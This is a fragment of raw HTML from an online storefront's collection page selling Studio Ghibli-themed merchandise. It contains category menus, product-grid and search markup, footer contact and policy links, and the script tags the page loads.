        <a href="https://ghiblistudio.store/collections/princess-mononoke-posters" class="flex justify-between items-center hover:underline grow">Princess Mononoke Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-merch" class="flex justify-between items-center hover:underline grow">Spirited Away Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-clothing" class="flex justify-between items-center hover:underline grow">Spirited Away Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-hoodies" class="flex justify-between items-center hover:underline grow">Spirited Away Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-sweatshirts" class="flex justify-between items-center hover:underline grow">Spirited Away Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-t-shirts" class="flex justify-between items-center hover:underline grow">Spirited Away T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                    </ul>
    </div>


    <!-- mobile sidebar trigger -->
    <button type="button" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150 z-10 fixed top-32 left-2 lg:hidden !p-2 hidden" x-on:click="open">
    <svg class="size-4 bg-transparent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10 5H3"/>
  <path d="M12 19H3"/>
  <path d="M14 3v4"/>
  <path d="M16 17v4"/>
  <path d="M21 12h-9"/>
  <path d="M21 19h-5"/>
  <path d="M21 5h-7"/>
  <path d="M8 10v4"/>
  <path d="M8 12H3"/>
</svg>        <span class="sr-only">Open sidebar</span>
</button>
</aside>

                <div class="lg:col-span-3">
                    <div class="mt-2 lg:mt-0 flex flex-col sm:flex-row justify-between items-center pb-2">
                        <div class="flex items-center w-full justify-end">
                            <div class="relative inline-block text-left w-full sm:w-auto"
                                 x-data="{
                                    orderBy: (new window.URLSearchParams(window.location.search)).get('order-by') || 'date',
                                }">
                                <form method="get" x-ref="form" action="">
                                                                        <div x-on:change="$refs.form.submit()" x-model="orderBy">
        <select id=""
            name="order-by"
            x-on:change="$refs.form.submit()" x-model="orderBy"
            
            class="mt-1 block w-full rounded-md border-gray-300 py-2 pl-3 pr-10 text-sm focus:border-indigo-500 focus:outline-none focus:ring-indigo-500">
        <option value="date"  selected >
                                            Sort by latest
                                        </option>
                                        <option value="price" >
                                            Sort by price: low to high
                                        </option>
                                        <option value="-price" >
                                            Sort by price: high to low
                                        </option>
                                        <option value="best-sellers" >
                                            Sort by best sellers
                                        </option>
                                        <option value="trending" >
                                            Sort by trending
                                        </option>
    </select>
</div>
                                </form>
                            </div>
                        </div>
                    </div>

                    <!-- Product grid -->
                    <div class="mt-6 grid grid-cols-2 gap-4 lg:gap-6 md:grid-cols-3 xl:grid-cols-4 transition-none"
                         id="products-wrapper">
                                            </div>
                    <div wire:snapshot="{&quot;data&quot;:{&quot;page&quot;:2,&quot;collection&quot;:[null,{&quot;class&quot;:&quot;collection&quot;,&quot;key&quot;:267,&quot;s&quot;:&quot;mdl&quot;}],&quot;hasMore&quot;:true,&quot;filters&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}],&quot;products&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;271HCGV61LoEWhdCykJs&quot;,&quot;name&quot;:&quot;products.load-more&quot;,&quot;path&quot;:&quot;collections\/howls-moving-castle-pillows&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;cd2d06f612abf977b1fd92a584260cff058342d35e3b5f473064fafe25cbde1a&quot;}" wire:effects="{&quot;dispatches&quot;:[{&quot;name&quot;:&quot;rendered&quot;,&quot;params&quot;:{&quot;html&quot;:&quot;&quot;}}]}" wire:id="271HCGV61LoEWhdCykJs">
    <template
        x-data
        x-on:rendered.window="
            const html = $event.detail.html;
            document.querySelector('#products-wrapper').innerHTML += html;
        "
    >
    </template>

    <!--[if BLOCK]><![endif]-->        <div x-data x-intersect="$wire.loadMore" class="w-full flex items-center justify-center py-4">
            <svg wire:loading="1" class="mx-auto size-12 animate-spin text-gray-300" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>        </div>
    <!--[if ENDBLOCK]><![endif]--></div>
                </div>
            </div>

        </section>
    </main>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;yHiK99jAWjEEopdi40EE&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;collections\/howls-moving-castle-pillows&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;88dd22515713aaa4dad3d540dca9156d1a1ed9bd5d99bbb7c20f63758f957c7e&quot;}" wire:effects="[]" wire:id="yHiK99jAWjEEopdi40EE" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;12394 Broadway, New York, NY 10013, US<br /><strong>Our Warehouse</strong>: No. 100, Pingleyuan, Beijing, China<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@ghiblistudio.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Studio Ghibli Shop - Official Studio Ghibli Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://ghiblistudio.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://ghiblistudio.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://ghiblistudio.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":"LkxCcnnEYsxGLfOxPodMO83IpzeS2QDkOva4dL4Z","uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-24T07:35:44.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-24T07:35:44.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
